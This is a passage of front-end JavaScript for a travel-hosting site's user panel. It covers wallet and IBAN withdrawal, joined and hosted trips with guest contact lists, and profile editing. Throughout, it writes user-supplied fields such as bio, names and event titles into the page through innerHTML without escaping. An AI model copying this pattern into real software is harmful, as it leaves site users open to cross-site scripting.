        else if(JSON.parse(response).sheba &&  Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))>50000 && JSON.parse(response).req != "withdraw_req"){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-primary px-3 btn-sm round" onclick="withdraw()">درخواست تسویه</button>`;
        }

        else if(JSON.parse(response).req == "withdraw_req"){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-info px-3 btn-sm round disabled">درخواست تسویه صادر شد</button>`;
        }

        else if(JSON.parse(response).req == "withdraw_done" && Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))==0){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-success px-3 btn-sm round disabled">تسویه انجام شد</button>`;
        }

        else{
            withdraw_req = `<button class="btn btn-warning btn-sm disabled round">
            عدم شبا یا موجودی کافی برای تسویه
            </button>`;
        }


        if(JSON.parse(response).sheba){
            shebapreview = JSON.parse(response).sheba;
            let part1 = shebapreview.slice(0, 2);
            let part2 = shebapreview.slice(2, 6);
            let part3 = shebapreview.slice(6, 10);
            let part4 = shebapreview.slice(10, 14);
            let part5 = shebapreview.slice(14, 18);
            let part6 = shebapreview.slice(18, 22);
            let part7 = shebapreview.slice(22, 24);
            shebapreview = `IR${part1} ${part2} ${part3} ${part4} ${part5} ${part6} ${part7}`;
            shebabtncolor = "btn-outline-light";
            shebamessage  = "";

        }else{
            shebapreview = "IR __ ____ ____ ____ ____ ____ __";
            shebabtncolor = "btn-info";
            shebamessage  = `
            <div id="shebanotif" class="alert alert-warning round mb-3 border-warning text-start">
                <small>1. تعریف شماره شبا برای تسویه یا عودت وجه الزامیست.</small>
                <br>
                <small>2. شبا حتما میبایست با نام شما مطابقت داشته باشد.</small>
                <br>
                <small>4. مبالغ بالای ۵۰ هزار تومان قابل تسویه هستند.</small>
                <br>
                <small>3. مبالغ هدیه (تخفیف یا جوایز) قابل تسویه نیستند.</small>
            </div>
            `;
        }
        document.getElementById("detail_offcanvas_level2_body").innerHTML = `
        <div class="p-3">
            ${shebamessage}
            <div class="border bg-dark p-3 round text-white">
                <div class="d-flex align-items-center">
                    <img style="width:2rem;" src="https://torbeh.com/asset/icons/torbeh-logo.png">
                    <h6 class="m-0 ms-3">${JSON.parse(response).user_name} ${JSON.parse(response).user_family}</h6>
                </div>

                <p class="mt-3">موجودی: <span class="text-info"> ${JSON.parse(response).wallet_remain}</span> تومان</p>
                <div class="d-flex align-items-center mt-4">
                    <h6 class="mx-auto text-muted" style="direction:ltr" id="sheba_preview">${shebapreview}</h6>
                </div>
                <div class="d-flex text-start mt-4">
                    ${withdraw_req}

                    <div id="bringinputchangesheba" class="ms-auto">
                        <button class="btn ${shebabtncolor} btn-sm rounded-pill" onclick="changesheba()" >ویرایش شبا</button>
                    </div>
                </div>
               
            </div>
            <div id="changeshebadiv"></div>
        </div>
        <h3 class="text-start h6 ms-3 mb-3 mt-5">لیست تراکنش ها</h3>
        <div class="accordion accordion-flush" id="accordionFlushExample">
            ${transhtml}
        </div>
        `
    })
    .catch(function (error) {
        console.log(error);
    });
}

function user_event_joins(){
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    document.getElementById("lv2detail").innerHTML = "برنامه های شرکت کرده";
    detail_lv2_offcanvas.toggle();
    let evhtml = "";
    axios.get('https://torbeh.com/detail-lv2/?mode=joins')
    .then(function (response) {
        var res =  response["request"]["response"];
        if(res!="null"){
            var response = JSON.parse(res);
            let counter =0;
            let state;
            response.forEach(element => {
                if(counter==0){
                    state = "show";
                }else{
                    state = "";
                }
                evhtml += `
                <div class="accordion-item">
                    <h2 class="accordion-header" id="flush-heading${counter}">
                        <button class="accordion-button collapsed shadow-none mt-2" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${counter}" aria-expanded="false" aria-controls="flush-collapse${counter}">
                            <small>${element.title}</small>
                            <small class="ms-auto text-muted">${element.statrtday}</small>
                        </button>
                    </h2>
                    <div id="flush-collapse${counter}" class="accordion-collapse collapse  ${state}" aria-labelledby="flush-heading${counter}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <table class="table table-borderless table-sm">
                                <tbody>
                                    <tr>
                                        <th scope="row" class="text-start"><small>نفرات</small></th>
                                        <td class="text-end"><small>${element.adult} بزرگسال | ${element.child} کودک | ${element.newborn} نوزاد</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>تماس میزبان</small></th>
                                        <td class="text-end"><a href="tel:${element.admin_phone}">${element.admin_phone}</a></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>نام میزبان</small></th>
                                        <td class="text-end">${element.admin_name}</td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>زمان حضور شما</th>
                                        <td class="text-end"><small>${element.statrtday}</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>مدت زمان</small></th>
                                        <td class="text-end">${element.long} روز</td>
                                    </tr>
                                </tbody>
                            </table>
                            <div class="d-flex justify-content-center">


                                <button class="btn btn-sm btn-outline-success" type="button" data-bs-toggle="collapse" data-bs-target="#routemap${element.id}" aria-expanded="false" aria-controls="routemap${element.id}">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-compass-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M15.5 8.516a7.5 7.5 0 1 1-9.462-7.24A1 1 0 0 1 7 0h2a1 1 0 0 1 .962 1.276 7.503 7.503 0 0 1 5.538 7.24zm-3.61-3.905L6.94 7.439 4.11 12.39l4.95-2.828 2.828-4.95z"/></svg>
                                    <small>هدایت روی نقشه</small>
                                </button>


                                <button class="btn btn-sm btn-outline-secondary ms-2 disabled">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-square-dots-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.5a1 1 0 0 0-.8.4l-1.9 2.533a1 1 0 0 1-1.6 0L5.3 12.4a1 1 0 0 0-.8-.4H2a2 2 0 0 1-2-2V2zm5 4a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm4 0a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm3 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/></svg>
                                    <small>گفتگوی با میزبان</small>
                                </button>


                                <button class="btn btn-sm btn-outline-secondary ms-2 disabled">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x-square-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2zm3.354 4.646L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 1 1 .708-.708z"/></svg>
                                    <small>کنسل کردن</small>
                                </button>

                            </div>


                            <div>
                                <div class="collapse" id="routemap${element.id}">
                                    <div class="card card-body border-0 mt-2">
                                        <a target="_blank" href="https://torbeh.com/map/?route=true&q=${element.location_lat},${element.location_lng}" class="btn btn-sm btn-danger w-100 p-2">نقشه تربه (به همراه جاذبه های مسیر)</a>
                                        <div class="row row-cols-2 m-0 p-0 mt-2">
                                            <div class="p-0 pe-1"><a target="_blank" href="https://maps.google.com/?q=${element.location_lat},${element.location_lng}" class="btn btn-sm btn-outline-dark w-100">گوگل مپ</a></div>
                                            <div class="p-0 ps-1"><a target="_blank" href="https://maps.neshan.org/@${element.location_lat},${element.location_lng},16.0z,0.0p" class="btn btn-sm btn-outline-dark w-100">نشان</a></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                           


                        </div>
                    </div>
                </div>
                `;
                counter++;
            });
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="accordion accordion-flush" id="accordionFlushExample">
                ${evhtml}
            </div>
            `
        }else{
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="p-3">
                <div class="text-center bg-white shadow p-3 round">
                    <h2 class="h6">هنوز میهمان کسی نشده اید..!</h2>
                    <a class="btn btn-danger rounded-pill mt-3" href="https://torbeh.com/">مشاهده برنامه ها</a>
                </div>
            </div>
            `;
        }
        
    })
    .catch(function (error) {
        console.log(error);
    });
}


function user_hosting(){
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    document.getElementById("lv2detail").innerHTML = "میزبانی های من";
    detail_lv2_offcanvas.toggle();
    let evhtml = "";
    axios.get('https://torbeh.com/detail-lv2/?mode=hosting')
    .then(function (response) {
        var res =  response["request"]["response"];
        if(res!="null"){
            var obj = JSON.parse(res);
            let counter =0;
            let state;
            obj.forEach(element => {
            let eachtimehtml = "";
                if(element.registers){
                    group = JSON.parse(element.registers);
                    Object.keys(group).forEach(key => {

                        let eeachtimeinsidehtml = "";

                        let time0 = Number(key.replace("group",""));
                        let time1 = new Date(time0).toLocaleString('fa-IR', { timeZone: 'Asia/Tehran'}).split("،");

                        Object.keys(group[key]).forEach(key1 => {

                            eeachtimeinsidehtml+=
                            `
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="flush-heading${key1}">
                                    <button class="accordion-button collapsed shadow-none p-2" style="box-shadow:none !important" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${key1}" aria-expanded="false" aria-controls="flush-collapse${key1}">
                                        <small>${group[key][key1].user_name_family}</small>
                                    </button>
                                </h2>
                                <div id="flush-collapse${key1}" class="accordion-collapse collapse" aria-labelledby="flush-heading${key1}" data-bs-parent="#insideacardion">
                                    <div class="accordion-body">
                                        <table class="table table-sm table-borderless">
                                            <tbody>
                                                <tr>
                                                    <th scope="row"><small>نام</small></th>
                                                    <td><small>${group[key][key1].user_name_family}</small></td>
                                                </tr>
                                                <tr>
                                                    <th scope="row"><small>تماس</small></th>
                                                    <td><small><a href="tel:+98${group[key][key1].user_phone}">${group[key][key1].user_phone}</a></small></td>
                                                </tr>
                                                    <th scope="row"><small>نفرات</small></th>
                                                    <td><small>${Number(group[key][key1].adult)+" بزرگسال | "}${Number(group[key][key1].child)+" کودک | "}${Number(group[key][key1].newborn)+" نوزاد"}</small></td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            `;

                        });

                        eachtimehtml += `
                            <div class="border border-secondary rounded p-3 mb-3 text-start">
                                <small> لیست میهمانان در تاریخ ${time1[0]}</small>
                                <div class="accordion accordion-flush mt-3" id="insideacardion">${eeachtimeinsidehtml}</div>
                            </div>
                        `;
                    });

                }else{

                    eachtimehtml += `
                        <div class="border border-secondary rounded p-3 mb-3">
                            <small class="text-start">هنوز کسی در این برنامه ثبت نام نکرده است!</small>
                        </div>
                    `;
                    
                }

                switch (element.status) {
                    case "publish":
                        event_status = "منتشر شده";
                        event_status_class = "text-success";
                    break;

                    case "pending":
                        event_status = "در دست بررسی";
                        event_status_class = "text-danger";
                    break;
                
                    default:
                        event_status = "";
                        event_status_class = "";    
                    break;
                }

                if(element.url){
                    eventpagebtn = `<a class="btn btn-outline-dark btn-sm" target="_blank" href="${element.url}">صفحه برنامه</a>`;
                }else{
                    eventpagebtn = "";
                }

                evhtml += `
                <div class="accordion-item border-0">
                    <h2 class="accordion-header" id="flush-heading${counter}">
                        <button class="accordion-button collapsed shadow-none mt-3" style="box-shadow:none !important" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${counter}" aria-expanded="false" aria-controls="flush-collapse${counter}">
                            <img class="me-2 rounded shadow-sm" style="width:2rem; height:2rem;object-fit: cover;" src="${element.img}">
                            <small class="text-truncate">${element.title}</small>
                            <small class="badge ms-1 ${event_status_class}">${event_status}</small>

                        </button>
                    </h2>
                    <div id="flush-collapse${counter}" class="accordion-collapse collapse  ${state}" aria-labelledby="flush-heading${counter}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <div class="mb-3 text-end">
                                <a class="btn btn-outline-dark btn-sm" href="https://torbeh.com/map/?edit=${element.id}">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pencil-square" viewBox="0 0 16 16"><path d="M15.502 1.94a.5.5 0 0 1 0 .706L14.459 3.69l-2-2L13.502.646a.5.5 0 0 1 .707 0l1.293 1.293zm-1.75 2.456-2-2L4.939 9.21a.5.5 0 0 0-.121.196l-.805 2.414a.25.25 0 0 0 .316.316l2.414-.805a.5.5 0 0 0 .196-.12l6.813-6.814z"/><path fill-rule="evenodd" d="M1 13.5A1.5 1.5 0 0 0 2.5 15h11a1.5 1.5 0 0 0 1.5-1.5v-6a.5.5 0 0 0-1 0v6a.5.5 0 0 1-.5.5h-11a.5.5 0 0 1-.5-.5v-11a.5.5 0 0 1 .5-.5H9a.5.5 0 0 0 0-1H2.5A1.5 1.5 0 0 0 1 2.5v11z"/></svg>
                                    ویرایش برنامه
                                </a>
                                ${eventpagebtn}
                            </div>
                            ${eachtimehtml}
                        </div>
                    </div>
                </div>
                `;
                counter++;
            });
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="accordion accordion-flush" id="accordionFlushExample">
                ${evhtml}
            </div>
            `
        }else{
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="p-3">
                <div class="text-center bg-white shadow p-3 round">
                    <h2 class="h6">هنوز میزبان نشده اید..!</h2>
                </div>
            </div>
            `;
        }
        
    })
    .catch(function (error) {
        console.log(error);
    });

}

function editprofile(){

    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    detail_lv2_offcanvas.toggle();

    axios.get('https://torbeh.com/detail-lv2/?mode=profile')
    .then(function (response) {
        var response = response["request"]["response"].trim();
        const res = JSON.parse(response);
        let dayoptions = "";
        let monthoptions = "";
        let yearoptions = "";
        let startyear = fixNumbers(new Date().toLocaleString('fa-IR', { timeZone: 'Asia/Tehran'}).split("،")[0].split("/")[0])-18;

        if(response!="not_login"){

            console.log(res.day);

            for (let index = 1; index <= 31; index++) {
                if(index==res.day){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                dayoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }

            for (let index = 1; index <= 12; index++) {
                if(index==res.month){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                monthoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }

            for (let index = startyear ; index >= 1300; index--){
                if(index==res.year){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                yearoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }


            document.getElementById("detail_offcanvas_level2_body").innerHTML = 
            `
            <div class="p-3">

                <input type="file" class="d-none" id="profile_pic" name="profile_pic" accept=".jpg, .jpeg, .png" onchange="uploadFile()">
                <div style="min-height:2rem" class="text-center d-block my-2"><small class="text-muted" id="uploadstatus"></small></div>
                <img style="width:10rem; height: 10rem; object-fit: cover;"" id="profileimageedit" src="${res.avatar}" alt="Avatar" class="image rounded-circle border">

                <div class="mb-4 mt-3 text-center justify-content-center">
                    <button id="" class="btn btn-sm btn-outline-secondary round me-1 px-3" onclick="document.getElementById('profile_pic').click();">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cloud-plus" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8 5.5a.5.5 0 0 1 .5.5v1.5H10a.5.5 0 0 1 0 1H8.5V10a.5.5 0 0 1-1 0V8.5H6a.5.5 0 0 1 0-1h1.5V6a.5.5 0 0 1 .5-.5z"/><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/></svg>
                        عکس جدید
                    </button>
                    <button class="btn btn-sm btn-outline-secondary round ms-1 px-3" onclick="clearprofile()">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-trash" viewBox="0 0 16 16"><path d="M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"/><path fill-rule="evenodd" d="M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"/></svg>
                        پاک کردن
                    </button>

                </div>

                <div class="form-floating mb-3">
                    <input type="text" class="form-control round " disabled readonly id="displaynameinput" placeholder="display name" value="${res.display_name}">
                    <label for="displaynameinput">نام و نام خانوادگی</label>
                </div>

                <div class="form-floating mb-3">
                    <input type="text" class="form-control round " disabled readonly id="phoneinput" placeholder="phonenumber" value="${res.phone}">
                    <label for="displaynameinput">شماره تماس (نمایش فقط به شما)</label>
                </div>

                <div class="form-floating mb-3">
                    <textarea class="form-control border-0 round" placeholder="Write your bio here" id="bioinput" style="height: 100px">${res.bio}</textarea>
                    <label for="bioinput">درباره من</label>
                </div>


                <div class="p-0 m-0 mt-2 bg-white round">
                    <div class="d-flex align-items-center">
                        <div class="border-end px-3 py-2">
                            <small class="text-start ms-2">تاریخ تولد</small>
                            <small class="text-start ms-2 d-block text-muted"><small>نمایش به شما</small></small>
                        </div>

                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="dayoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">روز</option>
                                    ${dayoptions}
                                </select>
                            </div>
                        </div>
                        <span class="mt-1 text-muted opacity-50">/</span>

                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="monthoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">ماه</option>
                                    ${monthoptions}
                                </select>
                            </div>
                        </div>

                        <span class="mt-1 text-muted opacity-50">/</span>


                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="yearoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">سال</option>
                                    ${yearoptions}
                                </select>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            `;

            document.getElementById("lv2detail").innerHTML = `
            <button onclick="saveprofiledetails();" class="btn btn-outline-primary me-3 round">
                <span id="saveprofilebtnspinner">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-download me-2" viewBox="0 0 16 16"><path d="M4.406 1.342A5.53 5.53 0 0 1 8 0c2.69 0 4.923 2 5.166 4.579C14.758 4.804 16 6.137 16 7.773 16 9.569 14.502 11 12.687 11H10a.5.5 0 0 1 0-1h2.688C13.979 10 15 8.988 15 7.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 2.825 10.328 1 8 1a4.53 4.53 0 0 0-2.941 1.1c-.757.652-1.153 1.438-1.153 2.055v.448l-.445.049C2.064 4.805 1 5.952 1 7.318 1 8.785 2.23 10 3.781 10H6a.5.5 0 0 1 0 1H3.781C1.708 11 0 9.366 0 7.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383z"/><path d="M7.646 15.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 14.293V5.5a.5.5 0 0 0-1 0v8.793l-2.146-2.147a.5.5 0 0 0-.708.708l3 3z"/></svg>
                </span>
                تایید و ذخیره
            </button>
            `;
        }

    })
    .catch(function (error) {
        console.log(error);
    });
}

function saveprofiledetails(){

    document.getElementById("saveprofilebtnspinner").innerHTML = `
    <div class="spinner-border spinner-border-sm me-2" role="status">
        <span class="visually-hidden">Loading...</span>
    </div>
    `;

    let day = document.getElementById("dayoptionsselect").value;
    let month = document.getElementById("monthoptionsselect").value;
    let year = document.getElementById("yearoptionsselect").value;
    let bio = document.getElementById("bioinput").value;


    axios.post('https://torbeh.com/detail-lv2/?mode=updateprofile', {bio:bio , year:year , month:month , day:day})
    .then(function (response) {
        var response = response["request"]["response"].trim();

        if(response=="ok"){
            document.getElementById("saveprofilebtnspinner").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-check me-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M10.354 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/></svg>`; 
            document.getElementById("bioinuserpannel").innerHTML = bio;
        }

        if(response=="notok"){
            document.getElementById("saveprofilebtnspinner").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-minus text-danger me-2" viewBox="0 0 16 16"><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/><path d="M6 7.5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H6z"/></svg>`; 
        }
       

    })
    .catch(function (error) {
        console.log(error);
    });

    
}


function changesheba(){
    document.getElementById("changeshebadiv").innerHTML = `
    <div class="input-group my-3">
        <input id="shebainput" type="number" class="form-control shadow-none" placeholder="شماره شبا">
        <span class="input-group-text" id="basic-addon1">IR</span>
    </div>
    <button id="saveshebabtn" class="btn btn-dark px-5" onclick="savesheba()">بررسی و ذخیره</button>
    `;
    document.getElementById("bringinputchangesheba").remove();
    document.getElementById("shebainput").focus();
}


function savesheba() {
    const shebainput = document.getElementById("shebainput").value;
    if(shebainput.length==24){
        document.getElementById("saveshebabtn").classList.add("disabled");
        axios.post('https://torbeh.com/detail-lv2/?mode=savesheba', {shebainput:shebainput})
        .then(function (response) {
            var response = response["request"]["response"].trim();
            if(response.includes("ok")){
                user_wallet(true);
            }else{
                alert("خطایی پیش امده");
                document.getElementById("saveshebabtn").classList.remove("disabled");
            }
        })
        .catch(function (error) {
            document.getElementById("saveshebabtn").classList.remove("disabled");
            alert("خطایی رخ داد مجددا امتحان کنید.");
        });
    }else{
        alert("شماره شبای وارد شده معتبر نیست.");
    }
}

function withdraw() {
    document.getElementById("withdrawbtn").classList.add("disabled");
    axios.get('https://torbeh.com/detail-lv2/?mode=withdrawreq')
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response.includes("ok")){
            user_wallet(true);
        }else{
            alert("خطایی پیش امده");
            document.getElementById("withdrawbtn").classList.remove("disabled");
        }
    })
    .catch(function (error) {
        document.getElementById("withdrawbtn").classList.remove("disabled");
        alert("خطایی رخ داد مجددا امتحان کنید.");
    });
}



if(window.localStorage['tec'] == 'd'){
    const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
    const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))
}

// window.addEventListener('load', function() {
//     var buttons = document.querySelectorAll('.btn-loader');
//     buttons.forEach(function(button) {
//         button.addEventListener('click', function() {
//             button.classList.add('disabled');
//             var spinner = document.createElement('div');
//             spinner.classList.add('spinner-border', 'text-dark','bg-white' , 'p-4' , 'shadow' , 'loaderspinner');
//             spinner.setAttribute('role', 'status');
//             var spinnerWrapper = document.createElement('div');
//             spinnerWrapper.style.position = 'fixed';
//             spinnerWrapper.style.top = '50%';
//             spinnerWrapper.style.left = '50%';
//             spinnerWrapper.style.transform = 'translate(-50%, -50%)';
//             spinnerWrapper.style.zIndex = '100000';
//             spinnerWrapper.classList.add('loaderspinner');
//             spinnerWrapper.appendChild(spinner);
//             document.body.appendChild(spinnerWrapper);
//         });
//     });
// })
